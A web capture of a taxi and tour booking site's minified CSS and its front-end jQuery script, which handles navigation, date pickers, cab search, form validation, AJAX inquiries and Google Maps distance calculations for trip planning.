.ui-state-default:hover,.ui-datepicker .ui-state-active:hover{background:none;background-color:#ff1642;border-color:#ff1642;color:#fff}.ui-datepicker .ui-state-active{background-color:#999;border-color:#999;color:#1c1c1c}[class*=col] .ui-spinner{height:45px!important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;width:100%}.ui-spinner .ui-spinner-input{border:none;margin:0;font-size:14px}.ui-spinner-button{width:1.3em}.main-query-form .ui-spinner .ui-spinner-input{font-size:12px;height:45px}.datepicker[readonly]{background-color:#fefefe}.img-loading{width:40px;height:40px;position:absolute;top:45%;left:50%;margin-left:-20px;margin-top:-20px;line-height:40px;display:inline-block;font-size:40px;color:#999;z-index:1}.lazy-img-placeholder{display:inline-block;width:100%;background:#e9e9e9 url(../images/loader.gif) no-repeat center center}.img-destination-list{padding-bottom:91.32857142%}.img-package-list{padding-bottom:62.5%}.img-ft-package-list{padding-bottom:59.5%}.img-pkg-dest-detail{padding-bottom:60.7142%}.img-ft-dest-list{padding-bottom:125.96124%}.img-theme-list{padding-bottom:57.88888%}.img-cab-list{padding-bottom:62%}.img-testi-list{padding-bottom:100%}.img-cab-in-bg{padding-bottom:93.21%}.img-blog-list{padding-bottom:59.3554%}.img-blog-detail{padding-bottom:61.11111111%}.img-blog-thumb{padding-bottom:75.18796992%}@media screen and (min-width:1200px){.container{max-width:1170px}}@media screen and (max-width:1199px){.main-query-form{position:relative;top:auto;left:auto}.main-form-container{margin-left:0}}@media screen and (min-width:992px) and (max-width:1100px){.navbar-dark .navbar-nav>.nav-item,.navbar-dark .navbar-nav .dropdown .dropdown-menu .dropdown-item{font-size:12px}}@media screen and (min-width:992px){#mainmenubar .navbar-nav{margin-top:24px}.dropdown-menu .dropdown .drop-arrow:after{content:'\f105';color:#ff1642;right:5px;line-height:38px}.navbar-dark.navbar-expand-lg .navbar-nav .nav-link{padding-right:12px;padding-left:12px}.navbar-dark .navbar-nav>.nav-item>.nav-link{padding:10px}.navbar-dark .navbar-nav>li.dropdown>.dropdown-menu,.navbar-dark .navbar-nav>li>ul>li.dropdown>.dropdown-menu{max-height:0;opacity:0;display:block;visibility:hidden}.navbar-dark .navbar-nav>li.dropdown:hover>.dropdown-menu,.dropdown-menu.show{visibility:visible;opacity:1;max-height:600px}.navbar-dark .navbar-nav>li>ul>li.dropdown:hover>.dropdown-menu{visibility:visible;opacity:1;max-height:600px}.navbar-dark .navbar-nav>li.dropdown>.nav-link{padding-right:20px}}@media screen and (max-width:991px){.navbar-dark .container,.top-line .container{margin:0;width:100%;max-width:100%}.navbar-dark .navbar-nav{max-height:300px;overflow:hidden;overflow-y:auto;overflow-x:hidden;background-color:#eee}.navbar-dark .navbar-nav .dropdown-menu{margin-top:0;opacity:1}.navbar-dark .navbar-nav>.nav-item>.nav-link{padding-left:10px;color:#202439;padding-top:11px;padding-bottom:10px}.navbar-dark .navbar-nav>.active>.nav-link,.navbar-dark .navbar-nav>.nav-item:hover>.nav-link{background-color:#ff1642;color:#fff}.drop-arrow:after{bottom:auto;top:0;right:0;left:auto;margin:0;display:inline-block;color:#3c3c3c;width:40px;height:42px;line-height:42px;text-align:center}.dropdown-menu .dropdown .drop-arrow:after{content:'\f107';color:#ff1642;right:0;border-left:1px solid #fff}.navbar-dark .navbar-nav>li:hover>.drop-arrow:after,.navbar-dark .navbar-nav>li.active>.drop-arrow:after{background-color:rgba(0,0,0,.3);color:#fff}.navbar-dark .navbar-nav>li>ul>li:hover>.drop-arrow:after,.navbar-dark .navbar-nav>li>ul>li.active>.drop-arrow:after{background-color:rgba(0,0,0,.3);color:#fff}.navbar-dark .navbar-nav>li>ul>li.dropdown>.dropdown-menu .dropdown-item{padding-left:32px}}@media screen and (max-width:800px){.widget-box.float-responsive{position:fixed;top:55px;bottom:0;right:-100%;z-index:1029;height:100%;width:100%;max-width:320px;overflow:hidden;padding-bottom:110px;transition:all .8s ease-in-out;-moz-transition:all .8s ease-in-out;-webkit-transition:all .8s ease-in-out;-ms-transition:all .8s ease-in-out;-o-transition:all .8s ease-in-out}.widget-box.float-responsive.slide-in{right:0}.widget-box.float-responsive .scrollable-content{overflow:auto;overflow-x:hidden;overflow-y:visible;height:100%}.widget-toggle{background-color:#2795ea;color:#fff;display:inline-block;height:35px;width:35px;line-height:35px;text-align:center;position:fixed;top:55px;right:0;z-index:1029;cursor:pointer}.float-responsive .widget-title:after,.float-responsive .widget-title:before{content:'';display:table;clear:both}.float-responsive .close-btn{background-color:#fff;color:#ff1642;border:none;border-radius:100%;float:right;display:inline-block;height:25px;width:25px;line-height:25px;font-size:16px;text-align:center;padding:0;cursor:pointer}.float-responsive .widget-title .title-text{float:left}}@media (min-width:769px){.top-line{margin-top:-84px;z-index:2}.bg-visible .navbar-dark{box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,.5)}}@media (min-width:768px){.top-section .container{padding-top:20px;height:475px}.modal-dialog.wide{max-width:750px}}@media screen and (max-width:768px){.navbar-brand{margin-left:20px}.bg-visible .navbar-dark{background-color:#fff;padding-top:0}.bg-visible .top-line{background-color:#fff;padding:5px;z-index:1;border-top:1px solid #efefef;box-shadow:0 1px 5px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.5);-moz-box-shadow:0 1px 5px rgba(0,0,0,.5)}.package-item .box::before{right:0;top:65%;bottom:0;height:55%;width:100%}.package-item .box{padding:50px 15px 20px 15px;margin-bottom:20px}.package-item .pkg-info{width:100%;float:none}.package-item .image{width:100%;float:none;padding-left:0;margin-bottom:5px}.package-item .price-inquiry{margin-right:0}.package-item .price-inquiry a{padding:5px 10px;border:1px solid #fff;margin-top:7px}.package-item .price-inquiry a:hover{border-color:#3e3e3e}.package-item:nth-child(2) .price-inquiry a,.package-item:nth-child(3) .price-inquiry a{border:1px solid #3e3e3e}.package-item:nth-child(2) .price-inquiry a:hover,.package-item:nth-child(3) .price-inquiry a:hover{border:1px solid #2e9fe7}.package-item .discount{margin-right:0;color:#2e9fe7}.package-item:nth-child(2) .discount,.package-item:nth-child(3) .discount{color:#fff}.photo-slider-container{margin-bottom:20px}.main-slider .slide .text-links{padding:0 70px}.main-slider .slide .text-links h2{font-size:26px}.main-slider .slide .text-links h3{font-size:16px;height:20px}.featured-packages .section-box .xpkg.fullheight{height:450px}}@media (max-width:767px){footer .footer-line .text{text-align:center;margin-bottom:10px}footer .footer-line .social-icons{text-align:center}.featured-packages .section-box .xpkg.fullheight{height:700px}}@media (min-width:737px) and (max-width:768px){.top-section .container{height:515px}}@media screen and (max-width:736px){.section.main-query-form{margin-top:0}.clients .media{float:none;display:inline-block}.clients .detail{margin-left:auto}.clients .text,.clients .about{padding-left:25px}.clients .text:before{left:0}.main-slider .slide .text-links{padding:0 20px}}@media screen and (max-width:640px){.main-slider .slide .text-links{padding:0 50px;bottom:20%}.main-slider .slide .text-links h3{font-size:14px;height:20px}.main-slider .owl-item.active .text-links .slide-button{margin-top:5px}.section{padding-left:10px;padding-right:10px}.slider-nav-top-right .owl-nav button.owl-prev,.slider-nav-top-right .owl-nav button.owl-next{top:50%;background-color:#ff1642;color:#fff}.slider-nav-top-right .owl-nav button.owl-prev{left:-20px}.slider-nav-top-right .owl-nav button.owl-next{right:-20px}.owl-carousel .item{padding:0 5px!important}.page-title{font-size:20px}}@media screen and (max-width:600px){.slider-content{top:20px;left:10px}.slider-content h2{font-size:24px}.btn-wrapper-right{text-align:center}.btn-wrapper-left{text-align:center}.package-slider .slider-content h2{font-size:24px}.package-slider .slider-content .em{font-size:20px}}@media screen and (max-width:480px){.navbar-brand{margin-left:0}.navbar-dark .navbar-toggler{margin-right:10px}.page-title{text-align:center}.pkg-meta,.pkg-meta .price-block{text-align:center}.social-share{text-align:center}.clients .item.video{width:100%}.main-slider .slide{height:480px}.main-slider .slide .text-links{bottom:30%}.slider-nav-top-right .owl-nav button.owl-prev{left:-20px}.slider-nav-top-right .owl-nav button.owl-next{right:-20px}}@media screen and (max-width:420px){.main-slider .slide .text-links h3{display:none}.xpkg .item .pkg-info h3{font-size:18px}.navbar-brand{padding:8px 0 8px 8px}.top-line .container{padding:0}.main-form-container{padding:20px 0}.main-form-container .query-form{padding:0 24px}}@media screen and (max-width:320px){.navbar-dark .navbar-toggler{margin-right:0}.top-line .phone-number a{font-size:18px}.btn{font-size:11px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hirehimachaltaxi.com/assets/js/script.js
body_size: 8312
content:
var enableGMapAPIFlag=!1;$(function(){ if(csslinks){var t,noselement=document.getElementById("site-css-links");for(var i=0;i<csslinks.length;i++){t=document.createElement("link");t.setAttribute('href',csslinks[i]);t.setAttribute('rel','stylesheet');t.setAttribute('type','text/css');noselement.parentNode.insertBefore(t,noselement)}
noselement.parentNode.removeChild(noselement)}
$('a.smooth-scroll, [data-target]').click(function(){var linkid="";if($(this).attr("href")){linkid=($(this).attr("href")).replace("#","")}else if($(this).attr("data-target")){linkid=$(this).attr("data-target")}
if($("#"+linkid).length>0&&$("#"+linkid).hasClass("floating")){$(".floating").fadeOut();$("#"+linkid).fadeIn("slow").focus();$("body").addClass("floating-section-open")}
if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){if($(this).hasClass("smooth-scroll")){$('html,body').animate({scrollTop:target.offset().top-80},800)}
return!1}}});$(".floating .close-section").click(function(){$("body").removeClass("floating-section-open");$(this).parents(".floating").fadeOut()});var prevscroll=0;$(window).scroll(function(){if($(this).scrollTop()>=25){$('.navbar-light').addClass('fixed-menu')}else{$('.navbar-light').removeClass('fixed-menu')}
$(".scroll-item").each(function(e){var sc=$(window).scrollTop();var ele=$($(this).attr('href'));if(sc>(ele.offset().top-130)&&sc<(ele.offset().top+ele.height())){$('.navbar-light .navbar-nav>.nav-item').removeClass("active");$(this).parent().addClass("active")}});if($(this).scrollTop()>100){$("header").addClass("bg-visible")}else{$("header").removeClass("bg-visible")}
if($(this).scrollTop()==0||$(this).scrollTop()>prevscroll){$('#back-to-top').fadeOut()}else{$('#back-to-top').fadeIn()}
prevscroll=$(this).scrollTop()});$(".scroll-item").click(function(){var ele=$($(this).attr('href'));if(ele.attr("data-toggle")&&ele.attr("data-toggle")=="tab"){ele.tab('show')}});$("#back-to-top").click(function(){$("html, body").animate({scrollTop:0},1000)});$('.navbar-light a.nav-link').click(function(){if($($(this).attr('href'))){$('html,body').animate({scrollTop:$($(this).attr('href')).offset().top-120},800)}});$(".dropdown .drop-arrow").click(function(){if($(this).parent(".dropdown").children(".dropdown-menu").hasClass("show")){$(this).parent(".dropdown").find(".dropdown-menu").removeClass("show")}else{$(this).parent(".dropdown").children(".dropdown-menu").addClass("show")}});$(".navbar-toggler").click(function(){if($(".dropdown-menu").hasClass("show")){$(".dropdown-menu").removeClass("show")}});if($('.google-map').length>0){$('.google-map iframe').addClass('scrolloff');$('.google-map').on("mouseup",function(){$('.google-map iframe').addClass('scrolloff')});$('.google-map').on("mousedown",function(){$('.google-map iframe').removeClass('scrolloff')});$(".google-map iframe").mouseleave(function(){$('.google-map iframe').addClass('scrolloff')})}
if($(".datepicker").length>0){$('.datepicker').datepicker({dateFormat:'dd-mm-yy',minDate:'+1d'});$('.datepicker').attr("readonly","");$('.datepicker').on('change',function(){if($(this).attr('nextdate')){var nextdateid=$(this).attr('nextdate');var thisdate=$(this).val();$('#'+nextdateid).datepicker('option','minDate',thisdate)}})}
if($('#txtcabdestination').length>0){$("#txtcabdestination").autocomplete({source:file_in_action("cabdestinations-list"),minLength:1})}
if($('#txtcabcity').length>0){$("#txtcabcity").autocomplete({source:file_in_action("cabdestinations-list"),minLength:1})}
if($(".spinner-text").length>0){$(".spinner-text").each(function(){var spval=$(this).val()?$(this).val():0;var spmin=$(this).attr("spin-min")?$(this).attr("spin-min"):null;var spmax=$(this).attr("spin-max")?$(this).attr("spin-max"):null;$(this).spinner({value:spval,spin:function(event,ui){if((spmax&&ui.value>spmax)||(spmin&&ui.value<spmin)){return!1}}})})}
$(".cabs .fare-breakup-title .close").click(function(){$(this).parents(".fare-breakup").fadeOut()});$(".cabs .item .sheet").click(function(){$(this).parents(".item").find(".fare-breakup").fadeIn()});$(".cabs .item .btn.select-cab").click(function(){var cab=$(this).attr("data-target");executeActionFile("select-cab-booking","cabid="+cab)});$(".cab-trip .search-btn .btn.search-again-popup").click(function(){$("#cab-search-dialog").modal('show')});$(".cab-trip .search-btn .btn.clear-search-result").click(function(){executeActionFile("search-cab")});$("#frmcabbooking .send-enquiry-btn").click(function(){});if($(".avail-cabs label").length>0){$(".avail-cabs label").find('input[type="checkbox"], input[type="radio"]').after('<i class="checkmark"></i>')}
initLazyLoad()});var emailpattern=/^\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;var phonepattern=/^([0-9]{10}$)|([+]{1}[0-9]{10,13}$)/;function strTrim(x){return x.replace(/^\s+|\s+$/gm,'')}
var file_in_action=function(filename,param){if(typeof param==='undefined')
param="";var paramset="";if(param!="")
var paramset="?"+param;if(typeof filename==='undefined')
return"";else return baseurl+"actions/"+filename+paramset};function executeActionFile(filename,param){if(typeof param==='undefined')
param="";document.location=file_in_action(filename,param)}
var submitForm=function(formID,ActionFile){document.getElementById(formID).action=file_in_action(ActionFile);document.getElementById(formID).submit()};function moneyFormatIndia(num){var x=num.toString();var lastThree=x.substring(x.length-3);var otherNumbers=x.substring(0,x.length-3);if(otherNumbers!=''){lastThree=','+lastThree}
var res=otherNumbers.replace(/\B(?=(\d{2})+(?!\d))/g,",")+lastThree;return res}
function load_content_onscroll(footerHeight,dContainer,prFile,callBack){if(typeof callBack==='undefined'){callBack=""}
var extraheight=footerHeight+350;if($(window).scrollTop()>($(document).height()-extraheight)-$(window).height()){$('div#loadmoreajaxloader').show();$.ajax({url:file_in_action(prFile),success:function(html){if(html){$("#"+dContainer).append(html);$('div#loadmoreajaxloader').hide()}else{$('div#loadmoreajaxloader').html('')}
if(callBack!=""){callBack()}}})}}
function smoothScrollTo(id){if($("#"+id)){$('html,body').animate({scrollTop:$("#"+id).offset().top-80},800)}}
$("input.number").keypress(function(e){var k=e.which?e.which:e.keyCode;if(!(k==8||k==9||(k>=35&&k<=40)||k==46||(k>=48&&k<=57))){return!1}});$("input.phone").keypress(function(e){var k=e.which?e.which:e.keyCode;if(!(k==8||k==9||(k>=35&&k<=40)||k==46||k==43||k==45||(k>=48&&k<=57))){return!1}});function showMsg(txt,obj){var ele;var t=$(obj).attr("style")?1:0;txt+='<span class="close fa fa-close"></span>';ele='<div class="alert alert-danger" style="position:relative;">'+txt+'</div>';if(t==0||$(obj).css("display")=="none"){$(obj).html(ele).fadeIn();$(obj).parents("form").click(function(e){$(obj).fadeOut()})}else{$(obj).html(ele)}
$(obj).find(".close").click(function(){$(obj).fadeOut()})}
function validate_this_form(form_obj){var tagname,vmsg;var txt="";var inputcheck=!0;if(form_obj.prop("tagName").toLowerCase()=="form"){vmsg=form_obj.find(".validate-msg")}else{vmsg=form_obj.parents("form").find(".validate-msg")}
form_obj.find("input,select,textarea").each(function(){tagname=$(this).prop("tagName").toLowerCase();if($(this).attr("required")&&$(this).val()===""){txt="Please specify "+$(this).attr("placeholder");inputcheck=!1}
if(tagname=="input"){if(inputcheck==!0&&$(this).attr("type")&&($(this).attr("type")).toLowerCase()=="email"&&emailpattern.test($(this).val())==!1){txt="Please specify valid "+$(this).attr("placeholder");inputcheck=!1}
if(inputcheck==!0&&$(this).hasClass("phone")&&phonepattern.test($(this).val())==!1){txt="Please specify valid "+$(this).attr("placeholder");inputcheck=!1}}
if(inputcheck==!1){return!1}});if(inputcheck==!1){showMsg(txt,vmsg)}
return inputcheck}
if($(".validate-this-form").length>0){$(".validate-this-form").each(function(){if(!($(this).attr("novalidate"))){$(this).attr("novalidate","novalidate")}});$(".validate-this-form").submit(function(e){var formid="";var pfile="";var vmsg=$(this).find(".validate-msg");var processmsg;var inputcheck=validate_this_form($(this));if(inputcheck==!1){return!1}
if(inputcheck==!0&&$(this).attr("validation-method")){var f=$(this).attr("validation-method");inputcheck=(window[f])();if(inputcheck==!1){return!1}}
if($(this).attr("action")){pfile=$(this).attr("action")}
if($(this).attr("id")){formid=$(this).attr("id")}
if($(this).hasClass("post-ajax")){if(vmsg.attr("process-message")&&strTrim(vmsg.attr("process-message"))!=""){processmsg=vmsg.attr("process-message")}else{processmsg="Submitting Query..."}
showMsg(processmsg,vmsg);$.ajax({type:'POST',data:$("#"+formid).serialize(),url:file_in_action(pfile),success:function(result){var frm=$("#"+formid);if(frm.attr("ajax-return-method")){var f=frm.attr("ajax-return-method");inputcheck=(window[f])(result)}else{showMsg(result,vmsg);frm.get(0).reset()}}});return!1}else if($(this).hasClass("post-url")){return!0}else{if(formid!=""){submitForm(formid,pfile)}else{return!1}}});$(".next-input-section").click(function(){var inputcheck=validate_this_form($(this).parents(".form-input-section"));if(inputcheck==!1){return!1}
if(inputcheck==!0&&$(this).attr("validation-method")){var f=$(this).attr("validation-method");inputcheck=(window[f])();if(inputcheck==!1){return!1}}
$(this).parents(".form-input-section").next().fadeIn();$(this).parents(".form-input-section").hide()});$(".prev-input-section").click(function(){$(this).parents(".form-input-section").prev().fadeIn();$(this).parents(".form-input-section").hide()})}
function smartInputCheck(){if($("label.check-btn").length>0){$("label.check-btn").each(function(){if($(this).find('.checkmark').length==0){$(this).find('input[type="checkbox"], input[type="radio"]').after('<i class="checkmark"></i>')}})}}
smartInputCheck();$(".modal").on("hidden.bs.modal",function(){$(this).find(".validate-msg").fadeOut();$(this).find(".hidden-form-load").hide();$(this).find("form").get(0).reset();$(this).find(".form-input-section").fadeOut();$(this).find(".form-input-section").first().fadeIn()});var sectionmorebtn=$(".section-read-more .btn").text();$(".section-read-more .btn").click(function(){var btn=$(this);if(btn.hasClass("collapse")){btn.removeClass("collapse").text(sectionmorebtn);$("#more-details").slideUp("slow",function(){$('html, body').animate({scrollTop:btn.offset().top-80},800)})}else{btn.addClass("collapse").text("Hide Detail");$("#more-details").slideDown("slow",function(){smoothScrollTo("more-details")})}});var googleplaceid=0;function setGooglePlaces(){if(typeof google==='object'&&typeof google.maps==='object'){$(".google-places").each(function(){if(!$(this).hasClass("place-applied")){var objid;if($(this).attr("id")){objid=$(this).attr("id")}else{googleplaceid++;objid="gplace_id"+googleplaceid;$(this).attr("id",objid)}
new google.maps.places.SearchBox(document.getElementById(objid));$(this).addClass("place-applied")}})}}
function GetDistanceMatrix(source,destination,callback,travelmode){if(typeof travelmode==='undefined'){travelmode=google.maps.TravelMode.DRIVING}else{travelmode=travelmode.toUpperCase();if(travelmode=='AIR')
travelmode=='AIR';else if(travelmode=='WALK')
travelmode=google.maps.TravelMode.WALKING;else if(travelmode=='TRAIN')
travelmode=google.maps.TravelMode.TRANSIT;else travelmode=google.maps.TravelMode.DRIVING}
if(travelmode=='AIR'){var LLS,LLD;var geocoder=new google.maps.Geocoder();geocoder.geocode({'address':source},function(results,status){if(status==google.maps.GeocoderStatus.OK){LLS=results[0].geometry.location;calcSphDist(LLS,LLD,callback)}});geocoder.geocode({'address':destination},function(results,status){if(status==google.maps.GeocoderStatus.OK){LLD=results[0].geometry.location;calcSphDist(LLS,LLD,callback)}})}else{var service=new google.maps.DistanceMatrixService();service.getDistanceMatrix({origins:[source],destinations:[destination],travelMode:travelmode,unitSystem:google.maps.UnitSystem.METRIC,avoidHighways:!1,avoidTolls:!1},function(response,status){if(status==google.maps.DistanceMatrixStatus.OK&&response.rows[0].elements[0].status!="ZERO_RESULTS"){var data=response.rows[0].elements[0];var result={"distance":data.distance,"duration":data.duration};(window[callback])(result)}else{(window[callback])('')}})}}
function GetLatlong(place){var geocoder=new google.maps.Geocoder();var address=document.getElementById(place).value;geocoder.geocode({'address':address},function(results,status){if(status==google.maps.GeocoderStatus.OK){var latitude=results[0].geometry.location.lat();var longitude=results[0].geometry.location.lng()}})}
function calcSphDist(LLS,LLD,callback){if(LLS&&LLD){var dunit=" hours";var lunit=" m";var distance_mtrs=google.maps.geometry.spherical.computeDistanceBetween(LLS,LLD);var distance=distance_mtrs;var duration=(distance/1000)/800;var duration_sec=duration*60*60;if(distance>1000){lunit=" km";distance=(distance/1000).toFixed(2)}
if(duration<1){dunit=" mins";duration=duration*60}
if(duration<1){dunit=" sec";duration=duration*60}
var result={"distance":{"value":Math.round(distance_mtrs),"text":Math.round(distance)+lunit},"duration":{"value":Math.round(duration_sec),"text":Math.round(duration)+dunit}};(window[callback])(result)}}
function showPkgEnquiry(pkgname){if(typeof pkgname==='undefined'){pkgname="General Inquiry";$("#pkg-popup-modal .modal-title").text(pkgname);$('#pkg-popup-modal [name="txtinquirytitle"]').val(pkgname);$("#tourname").css({"display":"none"});$("#txtpnqtourname").val('');$("#txtpnqtourname").attr('class','form-control');$("#txtpnqtourname").attr('type','text');$("#txtpnqtourname").attr('required','');$("#txtpnqtourname").attr('placeholder','Tour or Destination');$("#lbltourname").text("Tour or Destination")}else{var pk=pkgname.split('~~');var tourprice=(pk[1]>0)?pk[1]:'';pkgname=pk[0];$("#tourname").css({"display":"inline-block"});$('#pkg-popup-modal [name="txtinquirytitle"]').val("Package Inquiry");$("#pkg-popup-modal .modal-title, #tourname").text(pkgname);$("#txtpnqtourprice").val(tourprice);$("#txtpnqtourname").val(pkgname);$("#txtpnqtourname").attr('type','hidden');if($("#txtpnqtourname").attr('required')){$("#txtpnqtourname").removeAttr('required')}
if($("#txtpnqtourname").attr('placeholder')){$("#txtpnqtourname").removeAttr('placeholder')}
if($("#txtpnqtourname").attr('class')){$("#txtpnqtourname").removeAttr('class')}
$("#lbltourname").text("Tour Name")}
$("#pkg-popup-modal").modal("show")}
function validateCabSearch(){if(strTrim($("#txtcabdestination").val())!=""&&strTrim($("#txtcabcity").val())!=""){if(enableGMapAPIFlag){if(strTrim($("#txtgdmatrixcab").val())==""){GetDistanceMatrix($("#txtcabdestination").val(),$("#txtcabcity").val(),"cabDistance");return!1}else{$("#frmcabsearch").attr("action",file_in_action("search-cab"));$("#frmcabsearch").get(0).submit()}}}}
function cabDistance(data){var distance='',duration='Undefined';if(data!=''){distance=data.distance.text;duration=data.duration.text}
if(distance!=''&&duration!='Undefined'){$("#txtgdmatrixcab").val(distance+":"+duration);validateCabSearch()}else{return!1}};$('input[name="availcabs[]"]').click(function(){if($('input[name="availcabs[]"]:checked').length>0){var vals=new Array();var pkgprice=0;$('input[name="availcabs[]"]:checked').each(function(){var inqchkid=$(this).attr("data-rel");$("#"+inqchkid).prop("checked",$(this).prop("checked"));vals.push(($(this).val()).split("~~")[0]);pkgprice=pkgprice+Number(($(this).val()).split("~~")[1])});$("#cont-book-btn").show();$("#select-more-btn").text("Select Another");$("#carname-msg").text("Selected Cabs: "+vals.join(","));$('[name="txtpnqtourprice"]').val(pkgprice);$(".avail-overlay").fadeIn(1000)}});$("#cont-book-btn").click(function(){var filled=1;$("#frmpkginquiry").find("[required]").each(function(){if($(this).val()===""){filled=0}});$(".avail-overlay").fadeOut();if(filled==0){smoothScrollTo("frmpkginquiry");$(".form-fill-msg").delay(1000).fadeIn().delay(3500).fadeOut()}else{smoothScrollTo("txtpnqmessage2");$(".form-proceed-msg").delay(1000).fadeIn().delay(3500).fadeOut()}});$("#select-more-btn").click(function(){$(".avail-overlay").fadeOut()});$(".avail-overlay").click(function(){$(this).fadeOut()});$('[name="chkroundtrip"]').click(function(){if($(this).val()=="yes"){$('[name="txtcabreturndate"]').removeAttr("disabled");$('[name="txtcabreturndate"]').attr("required","required")}else{$('[name="txtcabreturndate"]').attr("disabled","disabled");$('[name="txtcabreturndate"]').removeAttr("required");$('[name="txtcabreturndate"]').val('')}});function eleDisabled(){$('[disabled]').keydown(function(){})}eleDisabled();function tabbedBlocks(){if($(".tabbed-blocks").length>0){$(".tabbed-blocks").each(function(){var active_index=$(this).find(".tab-flip.active").index();if(active_index==-1){active_index=0;$(this).find(".tab-flip").eq(active_index).addClass("active")}
$(this).find(".tab-data-blocks").find(".tab-block-segment").eq(active_index).addClass("active")});$(".tab-flip").click(function(){if(!$(this).hasClass("active")){var active_index=$(this).index();$(this).parents(".tabbed-blocks").find(".tab-flip").removeClass("active");$(this).parents(".tabbed-blocks").find(".tab-block-segment").removeClass("active");$(this).addClass("active");$(this).parents(".tabbed-blocks").find(".tab-block-segment").eq(active_index).addClass("active")}})}}
tabbedBlocks();$('[name="frmpkginquiry"] button').click(function(){var frm=$(this).parents("form");if($(this).hasClass('book-now-btn')){frm.attr("action",$("#book-now-url").text());if(frm.hasClass("post-ajax")){frm.removeClass("post-ajax");frm.addClass("post-url")}}else if($(this).hasClass('customize-tour-btn')){frm.attr("action",$("#plan-trip-url").text());if(frm.hasClass("post-ajax")){frm.removeClass("post-ajax");frm.addClass("post-url")}}else if($(this).hasClass('send-inquiry-btn')){frm.attr("action","sendpkginquiry");if(frm.hasClass("post-url")){frm.removeClass("post-url");frm.addClass("post-ajax")}}});function validatepkginquiry(){if($('[name="frmpkginquiry"]').attr("action")=="sendpkginquiry"&&$('[name="txtpnqcabs[]"]:checked').length==0){var txt="Please select cab from above list and continue booking.";showMsg(txt,$(".validate-msg"));$("#carname-msg").text("You must select cab to proceed booking or submit inquiry.");$("#cont-book-btn").hide();$("#select-more-btn").text("Select Cab");$(".avail-overlay").fadeIn(1000);setTimeout(function(){smoothScrollTo("avail-cabs-list");$(".validate-msg").hide()},1500);return!1}}
function cabBookingValidation(){if($('[name="chkcorrect"]:checked').length==0){showMsg("You must agree and assure that the particulars entered are correct to proceed.",$(".validate-msg"));return!1}
if($('[name="chkagree"]:checked').length==0){showMsg("You must agree to our terms & conditions and cancellation policy to proceed.",$(".validate-msg"));return!1}}
function daysBetweenDates(date_from,date_to){var dt=(date_from).split("-");var date1=new Date(dt[2],dt[1],dt[0]);dt=(date_to).split("-");var date2=new Date(dt[2],dt[1],dt[0]);var timeDiff=Math.abs(date2.getTime()-date1.getTime());var diffDays=Math.ceil(timeDiff/(1000*3600*24));return diffDays+1}
if($('.tour-plan').length>0){var imokcab=!1;function bind_opencablist(){$(".open-cablist-popup").click(function(){$("#cabslist-popup-modal").modal('show')})}
bind_opencablist();$(".choose-cab .action-buttons .btn").click(function(){var htmlcontent=$(this).parents(".item").html();$(".selected-cab").html(htmlcontent);$(".selected-cab .fuelactype").addClass("d-none");$(".selected-cab .action-buttons .btn").addClass("open-cablist-popup").html('<i class="fa fa-pencil"></i>');$(".selected-cab .action-buttons .btn").attr("title","Change Cab");bind_opencablist();calculateTourPlanPrice();imokcab=!1;$(".fare-card .cabname").text($('.selected-cab [name="txtcabname"]').val());$(".fare-card .seating").text($(".selected-cab .seating").text());$(".fare-card .fueltype").text((($(".selected-cab .fuelactype").text()).split("/"))[0]);$(".fare-card .actype").text((($(".selected-cab .fuelactype").text()).split("/"))[1]);$(".fare-card .cabtype").text($(".selected-cab .cabtype").text());$("#cabslist-popup-modal").modal('hide')});$("#placeslist-popup-modal").on('hide.bs.modal',function(e){if($(".places-popup-opened").length>0){$(".visit-place").removeClass("places-popup-opened")}});if($(".daywise-plan").length>0){var dayhtml=$(".daywise-plan").html();var destinationhtml=$(".daywise-plan .day .dest-group").html();var placeboxconthtml=$(".daywise-plan .day .dest-places").html();$(".daywise-plan").html('');if(Number($('[name="txtdays"]').val())>0&&$('[name="txtcustompkg"]').val()=="yes"){plotItinerary();renamePlaceBoxControls()}
function plotItinerary(){var totaldays=Number($('[name="txtdays"]').val());for(c=1;c<=totaldays;c++){$(".daywise-plan").append(dayhtml)}
$(".daywise-plan").css({"display":"block"});var daycount=0;$(".daywise-plan .day").each(function(){$(this).find('.place-box-cont').addClass('col-12');$(this).find('.place-box-cont').removeClass('col-md-6');$(this).find('.dest-box').hide();$(this).find('.visit-place').replaceWith('<input type="hidden" name="txtplace[]" class="visit-place" value="'+itnobj[daycount].title+'">');$(this).find('.things-todo').after('<input type="hidden" name="txttodo[]" class="short-desc" value="'+itnobj[daycount].description+'">');$(this).find('.visit-place').after('<span class="form-control">'+(itnobj[daycount].title)+'</span>');$(this).find('.things-todo').after('<span class="form-control">'+(itnobj[daycount].description)+'</span>');$(this).find('.choose-place').hide();$(this).find('.things-todo').hide();$(this).find('.btn-add-place').hide();daycount++;$(this).find(".day-caption").text("Day "+daycount);$(this).find('[name="txtdayno[]"]').val(daycount)})}
function bind_placerestrict(){$(".visit-place").on('input',function(){var prefix=(($(this).parents(".destination").find(".dest").val()).split('~~')[1]).split(',')[0]+": ";var str=$(this).val();if(str.indexOf(prefix)==0){return}else{if(prefix.indexOf(str)>=0){$(this).val(prefix)}else{$(this).val(prefix+str)}}})}
function bind_placeclose(){$(".place-box .btn-close-place").click(function(){var destprnt=$(this).parents(".day .destination");$(this).parents(".place-box-cont").remove();destprnt.find(".place-box-cont").last().find(".btn-add-place").show()});$(".day .destination .place-box-cont").first().find(".btn-close-place").remove()}
function bind_destclose(){$(".destination .btn-close-dest").click(function(){var destprnt=$(this).parents(".day .dest-group");$(this).parents(".destination").remove();destprnt.find(".destination").last().find(".btn-add-destination").show()});$(".day .dest-group .destination").first().find(".btn-close-place").remove()}
function add_visitplace(btn){btn.parents(".dest-places").append(placeboxconthtml);$(".place-box-cont:not(:last-child)").find(".btn-add-place").hide();setGooglePlaces();bind_placeclose();renamePlaceBoxControls()}
